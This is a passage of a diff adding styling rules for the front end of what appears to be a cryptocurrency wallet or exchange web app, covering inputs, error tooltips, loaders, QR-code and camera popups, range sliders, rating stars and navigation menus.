+ .w-input-wrap textarea.big::-webkit-input-placeholder {
+  font-size:15px
+ }
+ .w-input-wrap input[type=number].big::-ms-input-placeholder,
+ .w-input-wrap input[type=password].big::-ms-input-placeholder,
+ .w-input-wrap input[type=text].big::-ms-input-placeholder,
+ .w-input-wrap textarea.big::-ms-input-placeholder {
+  font-size:15px
+ }
+ .w-input-wrap input[type=number].big::placeholder,
+ .w-input-wrap input[type=password].big::placeholder,
+ .w-input-wrap input[type=text].big::placeholder,
+ .w-input-wrap textarea.big::placeholder {
+  font-size:15px
+ }
+}
+.w-input-wrap input[type=number]:not(.no-validate).focus,
+.w-input-wrap input[type=number]:not(.no-validate):focus,
+.w-input-wrap input[type=password]:not(.no-validate).focus,
+.w-input-wrap input[type=password]:not(.no-validate):focus,
+.w-input-wrap input[type=text]:not(.no-validate).focus,
+.w-input-wrap input[type=text]:not(.no-validate):focus,
+.w-input-wrap textarea:not(.no-validate).focus,
+.w-input-wrap textarea:not(.no-validate):focus {
+ color:#fff;
+ border-color:#5a81ea
+}
+.w-input-wrap input[type=number]:not(.no-validate).disabled,
+.w-input-wrap input[type=password]:not(.no-validate).disabled,
+.w-input-wrap input[type=text]:not(.no-validate).disabled,
+.w-input-wrap textarea:not(.no-validate).disabled {
+ background:#3a4050;
+ color:#4b5364
+}
+.w-input-wrap input[type=number]:not(.no-validate).ng-touched.ng-valid:not(:focus):not(.focus):not(.ng-empty),
+.w-input-wrap input[type=password]:not(.no-validate).ng-touched.ng-valid:not(:focus):not(.focus):not(.ng-empty),
+.w-input-wrap input[type=text]:not(.no-validate).ng-touched.ng-valid:not(:focus):not(.focus):not(.ng-empty),
+.w-input-wrap textarea:not(.no-validate).ng-touched.ng-valid:not(:focus):not(.focus):not(.ng-empty) {
+ background-color:#ffff
+}
+.w-input-wrap input[type=number]:not(.no-validate).ng-touched.ng-invalid:not(:focus):not(.focus),
+.w-input-wrap input[type=password]:not(.no-validate).ng-touched.ng-invalid:not(:focus):not(.focus),
+.w-input-wrap input[type=text]:not(.no-validate).ng-touched.ng-invalid:not(:focus):not(.focus),
+.w-input-wrap textarea:not(.no-validate).ng-touched.ng-invalid:not(:focus):not(.focus) {
+ border-color:#e5494d
+}
+.w-input-wrap input[type=number].no-validate:focus,
+.w-input-wrap input[type=password].no-validate:focus,
+.w-input-wrap input[type=text].no-validate:focus,
+.w-input-wrap textarea.no-validate:focus {
+ border:1px solid #5a81ea
+}
+.w-input-wrap input[type=number][disabled=disabled],
+.w-input-wrap input[type=password][disabled=disabled],
+.w-input-wrap input[type=text][disabled=disabled],
+.w-input-wrap textarea[disabled=disabled] {
+ background:#3a4050;
+ color:#4b5364
+}
+.w-input-wrap input[type=text].ng-invalid-user-name-unique:not(.no-validate):focus {
+ border-color:#e5494d
+}
+form.ng-submitted input[type=number].ng-touched.ng-invalid:not(:focus):not(.focus):not(.no-validate),
+form.ng-submitted input[type=password].ng-touched.ng-invalid:not(:focus):not(.focus):not(.no-validate),
+form.ng-submitted input[type=text].ng-touched.ng-invalid:not(:focus):not(.focus):not(.no-validate),
+form.ng-submitted textarea.ng-touched.ng-invalid:not(:focus):not(.focus):not(.no-validate) {
+ border-color:#e5494d
+}
+md-dialog fieldset.disabled .input-container w-input .w-input-wrap input[type=number],
+md-dialog fieldset.disabled .input-container w-input .w-input-wrap input[type=password],
+md-dialog fieldset.disabled .input-container w-input .w-input-wrap input[type=text],
+md-dialog fieldset.disabled .input-container w-input .w-input-wrap textarea {
+ background:#3a4050
+}
+md-dialog fieldset.disabled .input-container w-input .w-input-wrap input[type=number]:not(.no-validate).ng-touched.ng-valid:not(:focus):not(.focus):not(.ng-empty),
+md-dialog fieldset.disabled .input-container w-input .w-input-wrap input[type=password]:not(.no-validate).ng-touched.ng-valid:not(:focus):not(.focus):not(.ng-empty),
+md-dialog fieldset.disabled .input-container w-input .w-input-wrap input[type=text]:not(.no-validate).ng-touched.ng-valid:not(:focus):not(.focus):not(.ng-empty),
+md-dialog fieldset.disabled .input-container w-input .w-input-wrap textarea:not(.no-validate).ng-touched.ng-valid:not(:focus):not(.focus):not(.ng-empty) {
+ border-color:#cbd0db 1px solid
+}
+.change-token fieldset.disabled .input-like .select-wrapper .select__wrap .select__title,
+.modal-send fieldset.disabled .select__wrap .select__title,
+.tokens-page fieldset.disabled .input-like .select__wrap .select__title,
+md-dialog fieldset.disabled .input-like {
+ background:#3a4050
+}
+w-input-container {
+ display:block;
+ position:relative
+}
+w-input-container input {
+ -webkit-transition:all .3s;
+ transition:all .3s
+}
+w-input-container .like-input-error,
+w-input-container w-input-error {
+ position:absolute;
+ left:0
+}
+w-input-container .like-input-error.multiline .error,
+w-input-container w-input-error.multiline .error {
+ padding:16px 25px 16px 16px;
+ overflow:auto;
+ max-height:300px
+}
+w-input-container .like-input-error.multiline span.error-list-row,
+w-input-container w-input-error.multiline span.error-list-row {
+ display:block
+}
+w-input-container .like-input-error.multiline .show-all-errors-link,
+w-input-container w-input-error.multiline .show-all-errors-link {
+ color:#fff;
+ margin-top:5px;
+ cursor:pointer
+}
+w-input-container .like-input-error.multiline .show-all-errors-link:hover,
+w-input-container w-input-error.multiline .show-all-errors-link:hover {
+ text-decoration:underline
+}
+w-input-container .like-input-error.tiny .error,
+w-input-container w-input-error.tiny .error {
+ margin-top:5px;
+ padding:7px 12px;
+ font-size:12px
+}
+w-input-container .like-input-error:before,
+w-input-container w-input-error:before {
+ display:block;
+ width:10px;
+ height:10px;
+ content:"";
+ -webkit-transform:rotate(45deg);
+ transform:rotate(45deg);
+ background:#e5494d;
+ top:2px;
+ left:20px;
+ position:absolute;
+ z-index:10
+}
+w-input-container .like-input-error .error,
+w-input-container w-input-error .error {
+ background:#e5494d;
+ padding:10px 16px;
+ border-radius:4px;
+ display:inline-block;
+ z-index:2;
+ margin-top:7px;
+ width:auto;
+ -webkit-transition:all .3s;
+ transition:all .3s;
+ color:#fff;
+ position:relative;
+ opacity:1;
+ -webkit-transform:scaleY(1);
+ transform:scaleY(1)
+}
+md-input-container {
+ -webkit-transform:translateZ(0);
+ transform:translateZ(0)
+}
+w-input-helper {
+ position:relative;
+ display:block;
+ z-index:10
+}
+w-input-helper .input-helper-content {
+ display:block;
+ z-index:19;
+ position:absolute;
+ background:#19202e;
+ border-top:5px solid #f8b700;
+ border-radius:4px;
+ -webkit-box-shadow:0 2px 22px 0 rgba(31,39,61,.15);
+ box-shadow:0 2px 22px 0 rgba(31,39,61,.15);
+ padding:15px;
+ left:0;
+ width:100%;
+ max-width:279px;
+ top:5px
+}
+w-input-helper:after {
+ display:block;
+ width:10px;
+ height:10px;
+ background:#f8b700;
+ -webkit-transform:rotate(-45deg);
+ transform:rotate(-45deg);
+ left:10%;
+ top:2px;
+ position:absolute;
+ content:"";
+ z-index:1
+}
+.loader {
+ display:block;
+ left:50%;
+ top:50%;
+ -webkit-transform:translate(-50%,-50%);
+ transform:translate(-50%,-50%);
+ width:52px
+}
+.loader,
+.loader__dot {
+ position:absolute;
+ height:13px
+}
+.loader__dot {
+ width:13px;
+ border-radius:50%;
+ left:0;
+ display:inline-block;
+ -webkit-animation-fill-mode:both;
+ animation-fill-mode:both;
+ -webkit-animation:loaderDotsAnimation 1.6s ease-in-out infinite;
+ animation:loaderDotsAnimation 1.6s ease-in-out infinite;
+ left:20px;
+ top:-15px;
+ -webkit-animation-delay:.16s;
+ animation-delay:.16s
+}
+.loader__dot:after,
+.loader__dot:before {
+ position:absolute;
+ width:13px;
+ height:13px;
+ border-radius:50%;
+ left:0;
+ display:inline-block;
+ -webkit-animation-fill-mode:both;
+ animation-fill-mode:both;
+ -webkit-animation:loaderDotsAnimation 1.6s ease-in-out infinite;
+ animation:loaderDotsAnimation 1.6s ease-in-out infinite;
+ top:0;
+ content:""
+}
+.loader__dot:before {
+ -webkit-transform:translateX(-20px);
+ transform:translateX(-20px);
+ -webkit-animation-delay:0s;
+ animation-delay:0s
+}
+.loader__dot:after {
+ -webkit-transform:translateX(20px);
+ transform:translateX(20px);
+ -webkit-animation-delay:.32s;
+ animation-delay:.32s
+}
+@-webkit-keyframes loaderDotsAnimation {
+ 0%,
+ 80%,
+ to {
+  -webkit-box-shadow:0 15px 0 0 #5a81ea,0 17px 0 0 transparent;
+  box-shadow:0 15px 0 0 #5a81ea,0 17px 0 0 transparent
+ }
+ 40% {
+  -webkit-box-shadow:0 15px 0 -15px #5a81ea;
+  box-shadow:0 15px 0 -15px #5a81ea
+ }
+}
+@keyframes loaderDotsAnimation {
+ 0%,
+ 80%,
+ to {
+  -webkit-box-shadow:0 15px 0 0 #5a81ea,0 17px 0 0 transparent;
+  box-shadow:0 15px 0 0 #5a81ea,0 17px 0 0 transparent
+ }
+ 40% {
+  -webkit-box-shadow:0 15px 0 -15px #5a81ea;
+  box-shadow:0 15px 0 -15px #5a81ea
+ }
+}
+.migration-faq {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ max-width:600px
+}
+.migration-faq_standalone {
+ padding-top:40px;
+ padding-bottom:40px
+}
+@media screen and (max-width:480px) {
+ .migration-faq_standalone {
+  padding:40px 20px
+ }
+}
+.migration-faq__title {
+ text-align:center;
+ color:#fff;
+ font-size:34px;
+ line-height:40px
+}
+.migration-faq__attention {
+ -webkit-box-ordinal-group:2;
+ -ms-flex-order:1;
+ order:1
+}
+.migration-faq__back {
+ -webkit-box-ordinal-group:3;
+ -ms-flex-order:2;
+ order:2;
+ display:-webkit-inline-box;
+ display:-ms-inline-flexbox;
+ display:inline-flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.migration-faq__back .go-back__arrow {
+ width:10px;
+ height:10px;
+ margin-right:5px;
+ background:url(/img/icons/menu/arrow-down-blue.svg) 50% no-repeat;
+ -webkit-transform:rotate(90deg);
+ transform:rotate(90deg)
+}
+.migration-faq__back .go-back__text {
+ font-size:15px;
+ color:#5a81ea
+}
+w-navigation a {
+ line-height:20px;
+ color:#959dae;
+ display:block;
+ border-left:1px solid transparent;
+ border-right:1px solid transparent;
+ -webkit-box-sizing:border-box;
+ box-sizing:border-box;
+ font-size:15px;
+ text-decoration:none;
+ white-space:nowrap
+}
+w-navigation a,
+w-navigation a.active {
+ font-family:Roboto-Regular,sans-serif
+}
+w-navigation a.active {
+ font-size:34px;
+ line-height:40px;
+ margin:auto;
+ font-size:15px;
+ line-height:15px;
+ color:#5a81ea
+}
+w-navigation .navigation.row {
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-pack:start;
+ -ms-flex-pack:start;
+ justify-content:flex-start
+}
+w-navigation .navigation.row,
+w-navigation .navigation.row a {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ height:100%
+}
+w-navigation .navigation.row a {
+ position:relative;
+ margin:0 20px
+}
+w-navigation .navigation.row a:after {
+ content:"";
+ width:100%;
+ height:1px;
+ z-index:1;
+ background-color:transparent;
+ position:absolute;
+ bottom:0;
+ left:0
+}
+w-navigation .navigation.row a.active:after,
+w-navigation .navigation.row a.active:hover:after {
+ background-color:#5a81ea
+}
+w-navigation .navigation.row a:hover:after {
+ background-color:#959dae
+}
+w-navigation .navigation.column {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+w-navigation .navigation.column a {
+ text-align:center;
+ padding:15px 0
+}
+w-permit {
+ display:block
+}
+.qr-wrapper {
+ -webkit-transition:all .3s;
+ transition:all .3s;
+ height:auto;
+ position:relative;
+ min-height:240px
+}
+.qr-wrapper .center {
+ height:auto
+}
+.qr-wrapper w-qr-code {
+ display:block;
+ margin:10px auto;
+ text-align:center;
+ width:200px;
+ height:200px;
+ overflow:hidden;
+ -webkit-transition:all .3s;
+ transition:all .3s;
+ -webkit-box-shadow:0 0 0 5px #fff;
+ box-shadow:0 0 0 5px #fff;
+ border-radius:1px
+}
+.qr-wrapper w-qr-code .qr-code-wrap,
+.qr-wrapper w-qr-code img {
+ width:200px;
+ height:200px;
+ -webkit-transition:all .3s;
+ transition:all .3s;
+ cursor:pointer
+}
+.qr-wrapper.zoomed-in w-qr-code,
+.qr-wrapper.zoomed-in w-qr-code .qr-code-wrap,
+.qr-wrapper.zoomed-in w-qr-code img {
+ width:400px;
+ height:400px
+}
+@media screen and (max-width:600px) {
+ .qr-wrapper.zoomed-in w-qr-code,
+ .qr-wrapper.zoomed-in w-qr-code .qr-code-wrap,
+ .qr-wrapper.zoomed-in w-qr-code img {
+  width:340px;
+  height:340px
+ }
+}
+w-qr-code-read {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+w-qr-code-read .btn:before {
+ content:"";
+ display:block;
+ width:24px;
+ height:24px;
+ background-image:url(/img/icons/qr-code-big.svg);
+ background-size:100% 100%;
+ cursor:pointer
+}
+.camera-popup {
+ display:none;
+ position:relative;
+ z-index:100
+}
+.camera-popup__video-wrapper {
+ position:absolute;
+ overflow:hidden;
+ min-width:213px;
+ min-height:160px;
+ border-radius:2px
+}
+.camera-popup__video-wrapper>video {
+ background-color:#000;
+ position:absolute;
+ left:50%;
+ top:50%
+}
+.camera-popup__video-wrapper.error,
+.camera-popup__video-wrapper.pending {
+ background-color:#3a4050;
+ border:1px solid #959dae;
+ border-radius:4px
+}
+.camera-popup__video-wrapper.pending video {
+ background-color:transparent
+}
+.camera-popup__video-wrapper.error:after {
+ content:"";
+ display:block;
+ min-width:213px;
+ min-height:160px;
+ background:url(/img/icons/webcamerror.svg) no-repeat 50%
+}
+.camera-popup__video-wrapper>w-button.transparent {
+ display:none;
+ position:absolute;
+ bottom:0;
+ margin:0 20px 20px;
+ width:calc(100% - 40px);
+ font-size:13px;
+ z-index:100
+}
+.camera-popup__target-square {
+ width:170px;
+ height:170px;
+ position:absolute;
+ left:50%;
+ top:50%;
+ z-index:1;
+ -webkit-transform:translate(-50%,-50%);
+ transform:translate(-50%,-50%);
+ -webkit-box-shadow:0 0 0 2500px rgba(0,0,0,.3);
+ box-shadow:0 0 0 2500px rgba(0,0,0,.3)
+}
+.camera-popup.active {
+ display:block
+}
+@media screen and (max-width:540px) {
+ .camera-popup__video-wrapper {
+  position:fixed;
+  max-width:100%;
+  max-height:100%;
+  top:0!important;
+  left:0!important;
+  width:100%!important;
+  height:100vh!important;
+  background-color:#000
+ }
+ .camera-popup__video-wrapper>w-button.transparent {
+  display:block
+ }
+}
+.range-slider {
+ padding-top:28px;
+ margin:10px 0 20px;
+ -webkit-user-select:none;
+ -moz-user-select:none;
+ -ms-user-select:none;
+ user-select:none
+}
+.range-slider__drag,
+.range-slider__numbers-wrapper,
+.range-slider__track {
+ cursor:pointer
+}
+.range-slider__inner {
+ position:relative
+}
+.range-slider__title {
+ font-size:17px
+}
+.range-slider__handle {
+ position:absolute;
+ top:-8px;
+ border:2px solid #5a81ea;
+ border-radius:50%;
+ height:18px;
+ width:18px;
+ background:#292f3c;
+ cursor:pointer;
+ will-change:transform
+}
+.range-slider__track {
+ background:#495060;
+ width:100%;
+ height:2px
+}
+.range-slider__track_colorize {
+ position:relative;
+ top:-2px;
+ width:0;
+ background-color:#5a81ea;
+ will-change:width
+}
+.range-slider__numbers-wrapper {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ -ms-flex-wrap:wrap;
+ flex-wrap:wrap;
+ padding:10px 5.5px 0
+}
+.range-slider__number {
+ font-size:11px;
+ color:#b7bfd1;
+ line-height:13px
+}
+.handle__value {
+ position:relative;
+ display:inline-block;
+ text-align:center;
+ top:-23px;
+ left:50%;
+ padding:0 9px;
+ height:16px;
+ background-color:#5a81ea;
+ font-size:12px;
+ line-height:16px;
+ color:#fff;
+ border-radius:4px;
+ -webkit-transform:translateX(-50%);
+ transform:translateX(-50%);
+ pointer-events:none;
+ -webkit-transition:width .1s;
+ transition:width .1s
+}
+.handle__value:after {
+ content:"";
+ position:absolute;
+ top:100%;
+ left:50%;
+ -webkit-transform:translateX(-50%);
+ transform:translateX(-50%);
+ width:0;
+ height:0;
+ border-color:#5a81ea transparent transparent;
+ border-style:solid;
+ border-width:4px 3px 0
+}
+.rating-stars {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:start;
+ -ms-flex-pack:start;
+ justify-content:flex-start;
+ position:relative;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.rating-stars-wrapper.can-rate:not(.has-balance):hover~.tooltip_need-money {
+ visibility:visible;
+ opacity:1;
+ -webkit-transition-delay:0s;
+ transition-delay:0s
+}
+.rating-stars-wrapper.can-rate.has-balance:hover~.tooltip_vote {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.rating-stars__star {
+ background-image:url(/img/icons/rating-main-500.svg);
+ background-position:0;
+ background-repeat:no-repeat;
+ width:19px;
+ height:14px;
+ background-size:14px
+}
+.rating-stars__star.filled {
+ background-image:url(/img/icons/rating-submit-300.svg)
+}
+.rating-stars-wrapper.can-rate.has-balance:hover .rating-stars__star {
+ background-image:url(/img/icons/rating-submit-300.svg)
+}
+.rating-stars-wrapper.can-rate.has-balance .rating-stars__star {
+ cursor:pointer
+}
+.rating-stars-wrapper.can-rate.has-balance .rating-stars__star:hover~.rating-stars__star {
+ background-image:url(/img/icons/rating-main-500.svg)
+}
+.rating-stars.m .rating-stars__star {
+ width:19px;
+ height:14px;
+ background-size:14px
+}
+.rating-stars.m div.rating-stars__star:last-child {
+ width:14px
+}
+.rating-stars.s .rating-stars__star {
+ width:12px;
+ height:9px;
+ background-size:9px
+}
+.rating-stars.s div.rating-stars__star:last-child {
+ width:19px
+}
+.rating-stars.xl .rating-stars__star {
+ width:54px;
+ height:40px;
+ background-size:40px
+}
+.rating-stars.xl div.rating-stars__star:last-child {
+ width:40px
+}
+.tooltip-rating {
+ min-height:30px;
+ display:none;
+ position:absolute;
+ bottom:100%;
+ left:50%;
+ padding:5px 0 5px 10px;
+ -webkit-transform:translate(calc(-50% + 8px),-8px);
+ transform:translate(calc(-50% + 8px),-8px);
+ z-index:2;
+ cursor:pointer;
+ border-radius:4px;
+ background:#fff;
+ opacity:.9
+}
+.tooltip-rating__content {
+ color:#fff;
+ font-size:11px;
+ max-width:240px;
+ max-height:150px;
+ width:-webkit-max-content;
+ width:-moz-max-content;
+ width:max-content;
+ overflow:auto;
+ display:block;
+ padding-right:10px
+}
+.tooltip-rating:before {
+ position:absolute;
+ bottom:-3px;
+ left:calc(50% - 5px);
+ width:10px;
+ height:10px;
+ content:"";
+ -webkit-transform-origin:center;
+ transform-origin:center;
+ -webkit-transform:rotate(45deg);
+ transform:rotate(45deg);
+ background:#fff;
+ opacity:.9;
+ z-index:-1
+}
+.tooltip-rating:hover {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.tooltip_need-money {
+ visibility:hidden;
+ opacity:0;
+ z-index:19;
+ position:absolute;
+ color:#fff;
+ background:#292f3c;
+ border-top:5px solid #5a81ea;
+ border-radius:4px;
+ -webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.18);
+ box-shadow:0 1px 3px 0 rgba(0,0,0,.18);
+ padding:15px;
+ width:100%;
+ left:50%;
+ top:25px;
+ -webkit-transform:translate(-50%);
+ transform:translate(-50%);
+ min-width:220px;
+ -webkit-transition:.3s;
+ transition:.3s;
+ -webkit-transition-delay:1s;
+ transition-delay:1s
+}
+.tooltip_need-money:hover {
+ -webkit-transition-delay:0s;
+ transition-delay:0s;
+ visibility:visible;
+ opacity:1
+}
+.tooltip_need-money:after {
+ left:50%;
+ -webkit-transform:translate(-50%);
+ transform:translate(-50%);
+ top:-11px;
+ position:absolute;
+ content:"";
+ z-index:1;
+ width:0;
+ height:0;
+ border-color:transparent transparent #5a81ea;
+ border-style:solid;
+ border-width:0 6px 6px
+}
+.tooltip_need-money__content {
+ position:relative;
+ z-index:2
+}
+.tooltip_need-money__row {
+ margin-bottom:5px;
+ margin-top:0
+}
+.tooltip_need-money:hover {
+ display:block
+}
+.avatar-container.has-helper .help-icon,
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon {
+ position:absolute;
+ right:0;
+ bottom:0;
+ width:14px;
+ height:14px
+}
+.avatar-container.has-helper .help-icon .help-icon__icon,
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__icon {
+ text-align:center;
+ background:#292f3c;
+ margin:0;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+.avatar-container.has-helper .help-icon .help-icon__icon:after,
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__icon:after {
+ left:0;
+ bottom:0;
+ background:none transparent;
+ width:0;
+ height:0;
+ -webkit-transform:rotate(-90deg) translate(10px,2px);
+ transform:rotate(-90deg) translate(10px,2px);
+ border:4px solid transparent;
+ border-left:5px solid #5a81ea
+}
+.avatar-container.has-helper .help-icon .help-icon__icon:before,
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__icon:before {
+ font-size:11px;
+ content:"+";
+ color:#fff;
+ background-color:#292f3c
+}
+.avatar-container.has-helper .help-icon .help-icon__content,
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__content {
+ padding:11px;
+ line-height:1em;
+ font-size:11px
+}
+.avatar-container.has-helper .help-icon .help-icon__row,
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__row {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.avatar-container.has-helper .help-icon .help-icon__row:last-child,
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__row:last-child {
+ margin:0
+}
+.avatar-container.has-helper .help-icon .help-icon__row .acount-option-icon,
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__row .acount-option-icon {
+ display:inline-block;
+ width:16px;
+ height:16px;
+ margin-right:10px;
+ background-color:#878fa0;
+ background-repeat:no-repeat;
+ background-position:50%;
+ border-radius:50%
+}
+.avatar-container.has-helper .help-icon .help-icon__row.row-keeper .acount-option-icon,
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__row.row-keeper .acount-option-icon {
+ background-image:url(/img/icons/keeper-mini-icon.svg)
+}
+.avatar-container.has-helper .help-icon .help-icon__row.row-ledger .acount-option-icon,
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__row.row-ledger .acount-option-icon {
+ background-image:url(/img/icons/ledger-mini-icon.svg)
+}
+.avatar-container.has-helper .help-icon .help-icon__row.row-script .acount-option-icon,
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__row.row-script .acount-option-icon {
+ background-image:url(/img/icons/scripted-mini-icon.svg)
+}
+.avatar-container.has-helper .help-icon__icon {
+ overflow:hidden
+}
+.avatar-container.has-helper .help-icon__content {
+ width:150px;
+ left:0;
+ top:100%;
+ -webkit-transform:translate(-50%,5px);
+ transform:translate(-50%,5px)
+}
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper {
+ z-index:11
+}
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__icon:after {
+ top:23px
+}
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__row {
+ white-space:nowrap
+}
+.dropdown-toggler__avatar.dropdown-toggler__avatar_has-helper .help-icon .help-icon__content {
+ width:auto;
+ left:auto;
+ right:-35px;
+ top:-3px
+}
+.tooltip_unpin {
+ -webkit-transform:translate(-8px,-30px);
+ transform:translate(-8px,-30px);
+ visibility:hidden;
+ right:-15px
+}
+.tooltip_unpin:before {
+ right:12px;
+ bottom:-4px
+}
+.tooltip.tooltip_create-order {
+ display:none;
+ top:18px;
+ left:50%;
+ -webkit-transform:translateX(-55%);
+ transform:translateX(-55%)
+}
+.tooltip.tooltip_create-order:before {
+ -webkit-transform:rotate(45deg) translateX(-50%);
+ transform:rotate(45deg) translateX(-50%);
+ bottom:60%;
+ left:50%
+}
+w-responsive-menu {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ position:relative;
+ background:#292f3c
+}
+w-responsive-menu .navigation-menu {
+ width:100%
+}
+w-responsive-menu w-button.nav-toggler {
+ display:none;
+ cursor:pointer
+}
+w-responsive-menu w-button.nav-toggler>button.nav-toggler {
+ position:absolute;
+ cursor:pointer;
+ border:0;
+ padding:0 7px;
+ z-index:10;
+ background:none transparent;
+ right:26px;
+ top:10px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ width:30px;
+ height:30px;
+ -webkit-box-shadow:none;
+ box-shadow:none
+}
+@media screen and (max-width:768px) {
+ w-responsive-menu {
+  height:auto;
+  position:absolute;
+  z-index:2
+ }
+ w-responsive-menu .menu-item {
+  display:block
+ }
+ w-responsive-menu .navigation-menu {
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-orient:vertical;
+  -webkit-box-direction:normal;
+  -ms-flex-direction:column;
+  flex-direction:column
+ }
+ w-responsive-menu w-button.nav-toggler {
+  display:block
+ }
+}
+@media screen and (max-width:1024px) {
+ body.dex-demo w-responsive-menu,
+ body.dex w-responsive-menu {
+  height:auto;
+  position:absolute;
+  z-index:2
+ }
+ body.dex-demo w-responsive-menu .menu-item,
+ body.dex w-responsive-menu .menu-item {
+  display:block
+ }
+ body.dex-demo w-responsive-menu .navigation-menu,
+ body.dex w-responsive-menu .navigation-menu {
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-orient:vertical;
+  -webkit-box-direction:normal;
+  -ms-flex-direction:column;
+  flex-direction:column
+ }
+ body.dex-demo w-responsive-menu w-button.nav-toggler,
+ body.dex w-responsive-menu w-button.nav-toggler {
+  display:block
+ }
+}
+.select w-select-filter {
+ display:none;
+ position:relative;
+ z-index:11;
+ border:1px solid #495060;
+ border-top:0
+}
+.select div.select__wrap.expanded {
+ z-index:11
+}
+.select div.select__wrap.expanded w-select-filter {
+ display:block;
+ position:relative
+}
+.select div.select__wrap.expanded w-select-filter svg.search-icon {
+ display:block;
+ top:50%;
+ left:16px;
+ position:absolute;
+ z-index:12;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ fill:#555d6d
+}
+.select div.select__wrap.expanded w-select-filter .filter {
+ overflow:visible
+}
+.select div.select__wrap.expanded w-select-filter input,
+.select div.select__wrap.expanded w-select-filter w-input {
+ height:48px;
+ width:100%;
+ border:0
+}
+@media screen and (max-width:540px) {
+ .select div.select__wrap.expanded w-select-filter input,
+ .select div.select__wrap.expanded w-select-filter w-input {
+  height:42px
+ }
+}
+.select div.select__wrap.expanded w-select-filter input {
+ background:#3a4050;
+ padding:0 34px 0 40px;
+ color:#fff;
+ font-size:15px;
+ margin:0 -1px;
+ width:calc(100% + 2px);
+ border-color:#495060;
+ border-style:solid;
+ border-width:0 1px;
+ -webkit-transition:.3s;
+ transition:.3s
+}
+.select div.select__wrap.expanded w-select-filter input:focus {
+ -webkit-box-shadow:0 0 0 1px #5a81ea inset;
+ box-shadow:inset 0 0 0 1px #5a81ea
+}
+@media screen and (max-width:540px) {
+ .select div.select__wrap.expanded w-select-filter input {
+  font-size:13px
+ }
+}
+.select div.select__wrap.expanded w-select-filter input::-webkit-input-placeholder {
+ color:#b7bfd1;
+ opacity:1
+}
+.select div.select__wrap.expanded w-select-filter input:-ms-input-placeholder {
+ color:#b7bfd1;
+ opacity:1
+}
+.select div.select__wrap.expanded w-select-filter input::-moz-placeholder {
+ color:#b7bfd1;
+ opacity:1
+}
+.select div.select__wrap.expanded w-select-filter .input-clear,
+.select div.select__wrap.expanded w-select-filter w-help-icon {
+ position:absolute;
+ top:50%;
+ right:14px;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%)
+}
+.select div.select__wrap.expanded w-select-filter .input-clear {
+ width:14px;
+ height:14px;
+ color:#fff;
+ cursor:pointer;
+ background:url(../../../../img/icons/order_cancel.svg) 50% no-repeat;
+ background-size:8px 8px
+}
+.select div.select__wrap.expanded w-select-filter .help-icon__content {
+ left:auto;
+ right:-20px;
+ width:40%;
+ min-width:200px
+}
+.show-hide-password {
+ display:block;
+ position:relative
+}
